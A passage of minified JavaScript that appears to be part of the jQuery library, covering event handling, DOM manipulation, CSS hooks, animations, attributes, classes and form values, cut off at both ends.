namespace:n.join(".")},h),(t=p[L])||((t=p[L]=[]).delegateCount=0,x.setup&&!1!==x.setup.call(a,e,n,k)||a.addEventListener&&a.addEventListener(L,k)),x.add&&(x.add.call(a,u),u.handler.guid||(u.handler.guid=c.guid)),f?t.splice(t.delegateCount++,0,u):t.push(u),d.event.global[L]=!0)}},remove:function(a,b,c,e,f){var h,k,n,p,u,x,t,H,J=Q.hasData(a)&&Q.get(a);if(J&&(p=J.events)){for(u=(b=(b||"").match(Wa)||[""]).length;u--;)if(x=H=(n=Lc.exec(b[u])||[])[1],t=(n[2]||"").split(".").sort(),x){var L=d.event.special[x]||
{};var X=p[x=(e?L.delegateType:L.bindType)||x]||[];n=n[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(k=h=X.length;h--;){var ka=X[h];!f&&H!==ka.origType||c&&c.guid!==ka.guid||n&&!n.test(ka.namespace)||e&&e!==ka.selector&&("**"!==e||!ka.selector)||(X.splice(h,1),ka.selector&&X.delegateCount--,L.remove&&L.remove.call(a,ka))}k&&!X.length&&(L.teardown&&!1!==L.teardown.call(a,t,J.handle)||d.removeEvent(a,x,J.handle),delete p[x])}else for(x in p)d.event.remove(a,x+b[u],c,e,!0);d.isEmptyObject(p)&&
Q.remove(a,"handle events")}},dispatch:function(a){var b,c,e,f,h=Array(arguments.length),k=d.event.fix(a);var n=(Q.get(this,"events")||Object.create(null))[k.type]||[];var p=d.event.special[k.type]||{};h[0]=k;for(b=1;b<arguments.length;b++)h[b]=arguments[b];if(k.delegateTarget=this,!p.preDispatch||!1!==p.preDispatch.call(this,k)){var u=d.event.handlers.call(this,k,n);for(b=0;(e=u[b++])&&!k.isPropagationStopped();)for(k.currentTarget=e.elem,n=0;(f=e.handlers[n++])&&!k.isImmediatePropagationStopped();)k.rnamespace&&
!1!==f.namespace&&!k.rnamespace.test(f.namespace)||(k.handleObj=f,k.data=f.data,void 0!==(c=((d.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,h))&&!1===(k.result=c)&&(k.preventDefault(),k.stopPropagation()));return p.postDispatch&&p.postDispatch.call(this,k),k.result}},handlers:function(a,b){var c,e,f,h=[],k=b.delegateCount,n=a.target;if(k&&n.nodeType&&!("click"===a.type&&1<=a.button))for(;n!==this;n=n.parentNode||this)if(1===n.nodeType&&("click"!==a.type||!0!==n.disabled)){var p=
[];var u={};for(c=0;c<k;c++)void 0===u[f=(e=b[c]).selector+" "]&&(u[f]=e.needsContext?-1<d(f,this).index(n):d.find(f,this,null,[n]).length),u[f]&&p.push(e);p.length&&h.push({elem:n,handlers:p})}return n=this,k<b.length&&h.push({elem:n,handlers:b.slice(k)}),h},addProp:function(a,b){Object.defineProperty(d.Event.prototype,a,{enumerable:!0,configurable:!0,get:V(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(c){Object.defineProperty(this,
a,{enumerable:!0,configurable:!0,writable:!0,value:c})}})},fix:function(a){return a[d.expando]?a:new d.Event(a)},special:{load:{noBubble:!0},click:{setup:function(a){a=this||a;return Hb.test(a.type)&&a.click&&ua(a,"input")&&Ea(a,"click",Za),!1},trigger:function(a){a=this||a;return Hb.test(a.type)&&a.click&&ua(a,"input")&&Ea(a,"click"),!0},_default:function(a){a=a.target;return Hb.test(a.type)&&a.click&&ua(a,"input")&&Q.get(a,"click")||ua(a,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&
a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}};d.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)};d.Event=function(a,b){if(!(this instanceof d.Event))return new d.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?Za:Ga,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):
this.type=a;b&&d.extend(this,b);this.timeStamp=a&&a.timeStamp||Date.now();this[d.expando]=!0};d.Event.prototype={constructor:d.Event,isDefaultPrevented:Ga,isPropagationStopped:Ga,isImmediatePropagationStopped:Ga,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Za;a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Za;a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=
this.originalEvent;this.isImmediatePropagationStopped=Za;a&&!this.isSimulated&&a.stopImmediatePropagation();this.stopPropagation()}};d.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},d.event.addProp);
d.each({focus:"focusin",blur:"focusout"},function(a,b){d.event.special[a]={setup:function(){return Ea(this,a,gb),!1},trigger:function(){return Ea(this,a),!0},_default:function(){return!0},delegateType:b}});d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){d.event.special[a]={delegateType:b,bindType:b,handle:function(c){var e,f=c.relatedTarget,h=c.handleObj;return f&&(f===this||d.contains(this,f))||(c.type=h.origType,e=h.handler.apply(this,
arguments),c.type=b),e}}});d.fn.extend({on:function(a,b,c,e){return Ta(this,a,b,c,e)},one:function(a,b,c,e){return Ta(this,a,b,c,e,1)},off:function(a,b,c){var e,f;if(a&&a.preventDefault&&a.handleObj)return e=a.handleObj,d(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"==typeof a){for(f in a)this.off(f,b,a[f]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=Ga),this.each(function(){d.event.remove(this,a,c,b)})}});
var Bd=/<script|<style|<link/i,cd=/checked\s*(?:[^=]|=\s*.checked.)/i,dd=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;d.extend({htmlPrefilter:function(a){return a},clone:function(a,b,c){var e,f,h,k=a.cloneNode(!0),n=yb(a);if(!(ea.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||d.isXMLDoc(a))){var p=pa(k);var u=0;for(e=(f=pa(a)).length;u<e;u++){var x=f[u];var t=p[u];void 0;"input"===(h=t.nodeName.toLowerCase())&&Hb.test(x.type)?t.checked=x.checked:"input"!==h&&"textarea"!==h||(t.defaultValue=x.defaultValue)}}if(b)if(c)for(f=
f||pa(a),p=p||pa(k),u=0,e=f.length;u<e;u++)l(f[u],p[u]);else l(a,k);return 0<(p=pa(k,"script")).length&&xb(p,!n&&pa(a,"script")),k},cleanData:function(a){for(var b,c,e,f=d.event.special,h=0;void 0!==(c=a[h]);h++)if(Gb(c)){if(b=c[Q.expando]){if(b.events)for(e in b.events)f[e]?d.event.remove(c,e):d.removeEvent(c,e,b.handle);c[Q.expando]=void 0}c[Da.expando]&&(c[Da.expando]=void 0)}}});d.fn.extend({detach:function(a){return B(this,a,!0)},remove:function(a){return B(this,a)},text:function(a){return eb(this,
function(b){return void 0===b?d.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=b)})},null,a,arguments.length)},append:function(){return v(this,arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$a(this,a).appendChild(a)})},prepend:function(){return v(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=$a(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return v(this,
arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return v(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(d.cleanData(pa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return d.clone(this,a,b)})},html:function(a){return eb(this,function(b){var c=this[0]||{},e=0,f=this.length;
if(void 0===b&&1===c.nodeType)return c.innerHTML;if("string"==typeof b&&!Bd.test(b)&&!Ma[(oc.exec(b)||["",""])[1].toLowerCase()]){b=d.htmlPrefilter(b);try{for(;e<f;e++)1===(c=this[e]||{}).nodeType&&(d.cleanData(pa(c,!1)),c.innerHTML=b);c=0}catch(h){}}c&&this.empty().append(b)},null,a,arguments.length)},replaceWith:function(){var a=[];return v(this,arguments,function(b){var c=this.parentNode;0>d.inArray(this,a)&&(d.cleanData(pa(this)),c&&c.replaceChild(b,this))},a)}});d.each({appendTo:"append",prependTo:"prepend",
insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){d.fn[a]=function(c){for(var e=[],f=d(c),h=f.length-1,k=0;k<=h;k++)c=k===h?this:this.clone(!0),d(f[k])[b](c),ec.apply(e,c.get());return this.pushStack(e)}});var $b=new RegExp("^("+Kc+")(?!px)[a-z%]+$","i"),Sb=function(a){var b=a.ownerDocument.defaultView;return b&&b.opener||(b=G),b.getComputedStyle(a)},Mc=function(a,b,c){var e,f={};for(e in b)f[e]=a.style[e],a.style[e]=b[e];for(e in c=c.call(a),b)a.style[e]=f[e];return c},
ed=new RegExp(ab.join("|"),"i");!function(){function a(){if(p){n.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";p.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";ub.appendChild(n).appendChild(p);var u=G.getComputedStyle(p);b="1%"!==u.top;k=12===Math.round(parseFloat(u.marginLeft));p.style.right="60%";f=36===Math.round(parseFloat(u.right));c=36===Math.round(parseFloat(u.width));
p.style.position="absolute";e=12===Math.round(parseFloat(p.offsetWidth/3));ub.removeChild(n);p=null}}var b,c,e,f,h,k,n=aa.createElement("div"),p=aa.createElement("div");p.style&&(p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",ea.clearCloneStyle="content-box"===p.style.backgroundClip,d.extend(ea,{boxSizingReliable:function(){return a(),c},pixelBoxStyles:function(){return a(),f},pixelPosition:function(){return a(),b},reliableMarginLeft:function(){return a(),k},scrollboxSize:function(){return a(),
e},reliableTrDimensions:function(){var u,x,t,H;return null==h&&(u=aa.createElement("table"),x=aa.createElement("tr"),t=aa.createElement("div"),u.style.cssText="position:absolute;left:-11111px;border-collapse:separate",x.style.cssText="border:1px solid",x.style.height="1px",t.style.height="9px",t.style.display="block",ub.appendChild(u).appendChild(x).appendChild(t),H=G.getComputedStyle(x),h=parseInt(H.height,10)+parseInt(H.borderTopWidth,10)+parseInt(H.borderBottomWidth,10)===x.offsetHeight,ub.removeChild(u)),
h}}))}();var tc=["Webkit","Moz","ms"],sc=aa.createElement("div").style,rc={},Cd=/^(none|table(?!-c[ea]).+)/,Nc=/^--/,Dd={position:"absolute",visibility:"hidden",display:"block"},Oc={letterSpacing:"0",fontWeight:"400"};d.extend({cssHooks:{opacity:{get:function(a,b){if(b)return a=A(a,"opacity"),""===a?"1":a}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,
gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(a,b,c,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,h,k,n=Ca(b),p=Nc.test(b),u=a.style;if(p||(b=C(n)),k=d.cssHooks[b]||d.cssHooks[n],void 0===c)return k&&"get"in k&&void 0!==(f=k.get(a,!1,e))?f:u[b];"string"===(h=typeof c)&&(f=Db.exec(c))&&f[1]&&(c=Pb(a,b,f),h="number");null!=c&&c==c&&("number"!==h||p||(c+=f&&f[3]||(d.cssNumber[n]?"":"px")),ea.clearCloneStyle||""!==c||0!==
b.indexOf("background")||(u[b]="inherit"),k&&"set"in k&&void 0===(c=k.set(a,c,e))||(p?u.setProperty(b,c):u[b]=c))}},css:function(a,b,c,e){var f,h,k,n=Ca(b);return Nc.test(b)||(b=C(n)),(k=d.cssHooks[b]||d.cssHooks[n])&&"get"in k&&(f=k.get(a,!0,c)),void 0===f&&(f=A(a,b,e)),"normal"===f&&b in Oc&&(f=Oc[b]),""===c||c?(h=parseFloat(f),!0===c||isFinite(h)?h||0:f):f}});d.each(["height","width"],function(a,b){d.cssHooks[b]={get:function(c,e,f){if(e)return!Cd.test(d.css(c,"display"))||c.getClientRects().length&&
c.getBoundingClientRect().width?ba(c,b,f):Mc(c,Dd,function(){return ba(c,b,f)})},set:function(c,e,f){var h,k=Sb(c),n=!ea.scrollboxSize()&&"absolute"===k.position,p=(n||f)&&"border-box"===d.css(c,"boxSizing",!1,k);f=f?I(c,b,f,p,k):0;return p&&n&&(f-=Math.ceil(c["offset"+b[0].toUpperCase()+b.slice(1)]-parseFloat(k[b])-I(c,b,"border",!1,k)-.5)),f&&(h=Db.exec(e))&&"px"!==(h[3]||"px")&&(c.style[b]=e,e=d.css(c,b)),K(0,e,f)}}});d.cssHooks.marginLeft=z(ea.reliableMarginLeft,function(a,b){if(b)return(parseFloat(A(a,
"marginLeft"))||a.getBoundingClientRect().left-Mc(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"});d.each({margin:"",padding:"",border:"Width"},function(a,b){d.cssHooks[a+b]={expand:function(c){var e=0,f={};for(c="string"==typeof c?c.split(" "):[c];4>e;e++)f[a+ab[e]+b]=c[e]||c[e-2]||c[0];return f}};"margin"!==a&&(d.cssHooks[a+b].set=K)});d.fn.extend({css:function(a,b){return eb(this,function(c,e,f){var h,k={},n=0;if(Array.isArray(e)){f=Sb(c);for(h=e.length;n<h;n++)k[e[n]]=
d.css(c,e[n],!1,f);return k}return void 0!==f?d.style(c,e,f):d.css(c,e)},a,b,1<arguments.length)}});((d.Tween=R).prototype={constructor:R,init:function(a,b,c,e,f,h){this.elem=a;this.prop=c;this.easing=f||d.easing._default;this.options=b;this.start=this.now=this.cur();this.end=e;this.unit=h||(d.cssNumber[c]?"":"px")},cur:function(){var a=R.propHooks[this.prop];return a&&a.get?a.get(this):R.propHooks._default.get(this)},run:function(a){var b,c=R.propHooks[this.prop];return this.options.duration?this.pos=
b=d.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):R.propHooks._default.set(this),this}}).init.prototype=R.prototype;(R.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=d.css(a.elem,a.prop,""))&&"auto"!==b?b:0},set:function(a){d.fx.step[a.prop]?
d.fx.step[a.prop](a):1!==a.elem.nodeType||!d.cssHooks[a.prop]&&null==a.elem.style[C(a.prop)]?a.elem[a.prop]=a.now:d.style(a.elem,a.prop,a.now+a.unit)}}}).scrollTop=R.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};d.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"};d.fx=R.prototype.init;d.fx.step={};var zb,Tb,Ed=/^(?:toggle|show|hide)$/,Fd=/queueHooks$/;d.Animation=d.extend(Ha,{tweeners:{"*":[function(a,
b){var c=this.createTween(a,b);return Pb(c.elem,a,Db.exec(b),c),c}]},tweener:function(a,b){V(a)?(b=a,a=["*"]):a=a.match(Wa);for(var c,e=0,f=a.length;e<f;e++)c=a[e],Ha.tweeners[c]=Ha.tweeners[c]||[],Ha.tweeners[c].unshift(b)},prefilters:[function(a,b,c){var e,f,h,k,n,p,u,x="width"in b||"height"in b,t=this,H={},J=a.style,L=a.nodeType&&Qb(a),X=Q.get(a,"fxshow");for(e in c.queue||(null==(k=d._queueHooks(a,"fx")).unqueued&&(k.unqueued=0,n=k.empty.fire,k.empty.fire=function(){k.unqueued||n()}),k.unqueued++,
t.always(function(){t.always(function(){k.unqueued--;d.queue(a,"fx").length||k.empty.fire()})})),b)if(f=b[e],Ed.test(f)){if(delete b[e],h=h||"toggle"===f,f===(L?"hide":"show")){if("show"!==f||!X||void 0===X[e])continue;L=!0}H[e]=X&&X[e]||d.style(a,e)}if((b=!d.isEmptyObject(b))||!d.isEmptyObject(H))for(e in x&&1===a.nodeType&&(c.overflow=[J.overflow,J.overflowX,J.overflowY],null==(p=X&&X.display)&&(p=Q.get(a,"display")),"none"===(u=d.css(a,"display"))&&(p?u=p:(Na([a],!0),p=a.style.display||p,u=d.css(a,
"display"),Na([a]))),("inline"===u||"inline-block"===u&&null!=p)&&"none"===d.css(a,"float")&&(b||(t.done(function(){J.display=p}),null==p&&(u=J.display,p="none"===u?"":u)),J.display="inline-block")),c.overflow&&(J.overflow="hidden",t.always(function(){J.overflow=c.overflow[0];J.overflowX=c.overflow[1];J.overflowY=c.overflow[2]})),b=!1,H)b||(X?"hidden"in X&&(L=X.hidden):X=Q.access(a,"fxshow",{display:p}),h&&(X.hidden=!L),L&&Na([a],!0),t.done(function(){for(e in L||Na([a]),Q.remove(a,"fxshow"),H)d.style(a,
e,H[e])})),b=Va(L?X[e]:0,e,t),e in X||(X[e]=b.start,L&&(b.end=b.start,b.start=0))}],prefilter:function(a,b){b?Ha.prefilters.unshift(a):Ha.prefilters.push(a)}});d.speed=function(a,b,c){var e=a&&"object"==typeof a?d.extend({},a):{complete:c||!c&&b||V(a)&&a,duration:a,easing:c&&b||b&&!V(b)&&b};return d.fx.off?e.duration=0:"number"!=typeof e.duration&&(e.duration in d.fx.speeds?e.duration=d.fx.speeds[e.duration]:e.duration=d.fx.speeds._default),null!=e.queue&&!0!==e.queue||(e.queue="fx"),e.old=e.complete,
e.complete=function(){V(e.old)&&e.old.call(this);e.queue&&d.dequeue(this,e.queue)},e};d.fn.extend({fadeTo:function(a,b,c,e){return this.filter(Qb).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,c,e){var f=d.isEmptyObject(a),h=d.speed(b,c,e);b=function(){var k=Ha(this,d.extend({},a),h);(f||Q.get(this,"finish"))&&k.stop(!0)};return b.finish=b,f||!1===h.queue?this.each(b):this.queue(h.queue,b)},stop:function(a,b,c){var e=function(f){var h=f.stop;delete f.stop;h(c)};return"string"!=
typeof a&&(c=b,b=a,a=void 0),b&&this.queue(a||"fx",[]),this.each(function(){var f=!0,h=null!=a&&a+"queueHooks",k=d.timers,n=Q.get(this);if(h)n[h]&&n[h].stop&&e(n[h]);else for(h in n)n[h]&&n[h].stop&&Fd.test(h)&&e(n[h]);for(h=k.length;h--;)k[h].elem!==this||null!=a&&k[h].queue!==a||(k[h].anim.stop(c),f=!1,k.splice(h,1));!f&&c||d.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b=Q.get(this),c=b[a+"queue"];var e=b[a+"queueHooks"];var f=d.timers,h=c?c.length:0;
b.finish=!0;d.queue(this,a,[]);e&&e.stop&&e.stop.call(this,!0);for(e=f.length;e--;)f[e].elem===this&&f[e].queue===a&&(f[e].anim.stop(!0),f.splice(e,1));for(e=0;e<h;e++)c[e]&&c[e].finish&&c[e].finish.call(this);delete b.finish})}});d.each(["toggle","show","hide"],function(a,b){var c=d.fn[b];d.fn[b]=function(e,f,h){return null==e||"boolean"==typeof e?c.apply(this,arguments):this.animate(fa(b,!0),e,f,h)}});d.each({slideDown:fa("show"),slideUp:fa("hide"),slideToggle:fa("toggle"),fadeIn:{opacity:"show"},
fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){d.fn[a]=function(c,e,f){return this.animate(b,c,e,f)}});d.timers=[];d.fx.tick=function(){var a,b=0,c=d.timers;for(zb=Date.now();b<c.length;b++)(a=c[b])()||c[b]!==a||c.splice(b--,1);c.length||d.fx.stop();zb=void 0};d.fx.timer=function(a){d.timers.push(a);d.fx.start()};d.fx.interval=13;d.fx.start=function(){Tb||(Tb=!0,qa())};d.fx.stop=function(){Tb=null};d.fx.speeds={slow:600,fast:200,_default:400};d.fn.delay=function(a,b){return a=
d.fx&&d.fx.speeds[a]||a,b=b||"fx",this.queue(b,function(c,e){var f=G.setTimeout(c,a);e.stop=function(){G.clearTimeout(f)}})};var Ib=aa.createElement("input");var Gd=aa.createElement("select").appendChild(aa.createElement("option"));Ib.type="checkbox";ea.checkOn=""!==Ib.value;ea.optSelected=Gd.selected;(Ib=aa.createElement("input")).value="t";Ib.type="radio";ea.radioValue="t"===Ib.value;var Jb=d.expr.attrHandle;d.fn.extend({attr:function(a,b){return eb(this,d.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){d.removeAttr(this,
a)})}});d.extend({attr:function(a,b,c){var e,f,h=a.nodeType;if(3!==h&&8!==h&&2!==h)return"undefined"==typeof a.getAttribute?d.prop(a,b,c):(1===h&&d.isXMLDoc(a)||(f=d.attrHooks[b.toLowerCase()]||(d.expr.match.bool.test(b)?Hd:void 0)),void 0!==c?null===c?void d.removeAttr(a,b):f&&"set"in f&&void 0!==(e=f.set(a,c,b))?e:(a.setAttribute(b,c+""),c):f&&"get"in f&&null!==(e=f.get(a,b))?e:null==(e=d.find.attr(a,b))?void 0:e)},attrHooks:{type:{set:function(a,b){if(!ea.radioValue&&"radio"===b&&ua(a,"input")){var c=
a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c=0,e=b&&b.match(Wa);if(e&&1===a.nodeType)for(;b=e[c++];)a.removeAttribute(b)}});var Hd={set:function(a,b,c){return!1===b?d.removeAttr(a,c):a.setAttribute(c,c),c}};d.each(d.expr.match.bool.source.match(/\w+/g),function(a,b){var c=Jb[b]||d.find.attr;Jb[b]=function(e,f,h){var k,n,p=f.toLowerCase();return h||(n=Jb[p],Jb[p]=k,k=null!=c(e,f,h)?p:null,Jb[p]=n),k}});var Id=/^(?:input|select|textarea|button)$/i,Jd=/^(?:a|area)$/i;
d.fn.extend({prop:function(a,b){return eb(this,d.prop,a,b,1<arguments.length)},removeProp:function(a){return this.each(function(){delete this[d.propFix[a]||a]})}});d.extend({prop:function(a,b,c){var e,f,h=a.nodeType;if(3!==h&&8!==h&&2!==h)return 1===h&&d.isXMLDoc(a)||(b=d.propFix[b]||b,f=d.propHooks[b]),void 0!==c?f&&"set"in f&&void 0!==(e=f.set(a,c,b))?e:a[b]=c:f&&"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=d.find.attr(a,"tabindex");return b?parseInt(b,10):
Id.test(a.nodeName)||Jd.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});ea.optSelected||(d.propHooks.selected={get:function(a){a=a.parentNode;return a&&a.parentNode&&a.parentNode.selectedIndex,null},set:function(a){a=a.parentNode;a&&(a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex)}});d.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){d.propFix[this.toLowerCase()]=this});d.fn.extend({addClass:function(a){var b,
c,e,f,h,k,n,p=0;if(V(a))return this.each(function(u){d(this).addClass(a.call(this,u,pb(this)))});if((b=ac(a)).length)for(;c=this[p++];)if(f=pb(c),e=1===c.nodeType&&" "+ob(f)+" "){for(k=0;h=b[k++];)0>e.indexOf(" "+h+" ")&&(e+=h+" ");f!==(n=ob(e))&&c.setAttribute("class",n)}return this},removeClass:function(a){var b,c,e,f,h,k,n,p=0;if(V(a))return this.each(function(u){d(this).removeClass(a.call(this,u,pb(this)))});if(!arguments.length)return this.attr("class","");if((b=ac(a)).length)for(;c=this[p++];)if(f=
pb(c),e=1===c.nodeType&&" "+ob(f)+" "){for(k=0;h=b[k++];)for(;-1<e.indexOf(" "+h+" ");)e=e.replace(" "+h+" "," ");f!==(n=ob(e))&&c.setAttribute("class",n)}return this},toggleClass:function(a,b){var c=typeof a,e="string"===c||Array.isArray(a);return"boolean"==typeof b&&e?b?this.addClass(a):this.removeClass(a):V(a)?this.each(function(f){d(this).toggleClass(a.call(this,f,pb(this),b),b)}):this.each(function(){var f,h;if(e){var k=0;var n=d(this);for(h=ac(a);f=h[k++];)n.hasClass(f)?n.removeClass(f):n.addClass(f)}else void 0!==
a&&"boolean"!==c||((f=pb(this))&&Q.set(this,"__className__",f),this.setAttribute&&this.setAttribute("class",f||!1===a?"":Q.get(this,"__className__")||""))})},hasClass:function(a){var b,c=0;for(a=" "+a+" ";b=this[c++];)if(1===b.nodeType&&-1<(" "+ob(pb(b))+" ").indexOf(a))return!0;return!1}});var Kd=/\r/g;d.fn.extend({val:function(a){var b,c,e,f=this[0];return arguments.length?(e=V(a),this.each(function(h){var k;1===this.nodeType&&(null==(k=e?a.call(this,h,d(this).val()):a)?k="":"number"==typeof k?
k+="":Array.isArray(k)&&(k=d.map(k,function(n){return null==n?"":n+""})),(b=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,k,"value")||(this.value=k))})):f?(b=d.valHooks[f.type]||d.valHooks[f.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(f,"value"))?c:"string"==typeof(c=f.value)?c.replace(Kd,""):null==c?"":c:void 0}});d.extend({valHooks:{option:{get:function(a){var b=d.find.attr(a,"value");return null!=b?b:ob(d.text(a))}},select:{get:function(a){var b,
c,e=a.options,f=a.selectedIndex,h="select-one"===a.type,k=h?null:[],n=h?f+1:e.length;for(c=0>f?n:h?f:0;c<n;c++)if(!(!(b=e[c]).selected&&c!==f||b.disabled||b.parentNode.disabled&&ua(b.parentNode,"optgroup"))){if(a=d(b).val(),h)return a;k.push(a)}return k},set:function(a,b){var c,e,f=a.options;b=d.makeArray(b);for(var h=f.length;h--;)((e=f[h]).selected=-1<d.inArray(d.valHooks.option.get(e),b))&&(c=!0);return c||(a.selectedIndex=-1),b}}}});d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(a,
b){if(Array.isArray(b))return a.checked=-1<d.inArray(d(a).val(),b)}};ea.checkOn||(d.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});ea.focusin="onfocusin"in G;var Pc=/^(?:focusinfocus|focusoutblur)$/,Qc=function(a){a.stopPropagation()};d.extend(d.event,{trigger:function(a,b,c,e){var f,h,k,n,p,u,x=[c||aa],t=Ub.call(a,"type")?a.type:a;var H=Ub.call(a,"namespace")?a.namespace.split("."):[];if(f=u=h=c=c||aa,3!==c.nodeType&&8!==c.nodeType&&!Pc.test(t+d.event.triggered)&&
(-1<t.indexOf(".")&&(t=(H=t.split(".")).shift(),H.sort()),k=0>t.indexOf(":")&&"on"+t,(a=a[d.expando]?a:new d.Event(t,"object"==typeof a&&a)).isTrigger=e?2:3,a.namespace=H.join("."),a.rnamespace=a.namespace?new RegExp("(^|\\.)"+H.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=void 0,a.target||(a.target=c),b=null==b?[a]:d.makeArray(b,[a]),p=d.event.special[t]||{},e||!p.trigger||!1!==p.trigger.apply(c,b))){if(!e&&!p.noBubble&&!vb(c)){var J=p.delegateType||t;for(Pc.test(J+t)||(f=f.parentNode);f;f=f.parentNode)x.push(f),
h=f;h===(c.ownerDocument||aa)&&x.push(h.defaultView||h.parentWindow||G)}for(H=0;(f=x[H++])&&!a.isPropagationStopped();)u=f,a.type=1<H?J:p.bindType||t,(n=(Q.get(f,"events")||Object.create(null))[a.type]&&Q.get(f,"handle"))&&n.apply(f,b),(n=k&&f[k])&&n.apply&&Gb(f)&&(a.result=n.apply(f,b),!1===a.result&&a.preventDefault());return a.type=t,e||a.isDefaultPrevented()||p._default&&!1!==p._default.apply(x.pop(),b)||!Gb(c)||k&&V(c[t])&&!vb(c)&&((h=c[k])&&(c[k]=null),d.event.triggered=t,a.isPropagationStopped()&&
u.addEventListener(t,Qc),c[t](),a.isPropagationStopped()&&u.removeEventListener(t,Qc),d.event.triggered=void 0,h&&(c[k]=h)),a.result}},simulate:function(a,b,c){a=d.extend(new d.Event,c,{type:a,isSimulated:!0});d.event.trigger(a,null,b)}});d.fn.extend({trigger:function(a,b){return this.each(function(){d.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return d.event.trigger(a,b,c,!0)}});ea.focusin||d.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(e){d.event.simulate(b,
e.target,d.event.fix(e))};d.event.special[b]={setup:function(){var e=this.ownerDocument||this.document||this,f=Q.access(e,b);f||e.addEventListener(a,c,!0);Q.access(e,b,(f||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,f=Q.access(e,b)-1;f?Q.access(e,b,f):(e.removeEventListener(a,c,!0),Q.remove(e,b))}}});var Kb=G.location,Rc=Date.now(),jc=/\?/;d.parseXML=function(a){var b;if(!a||"string"!=typeof a)return null;try{var c=(new G.DOMParser).parseFromString(a,"text/xml")}catch(e){}return b=
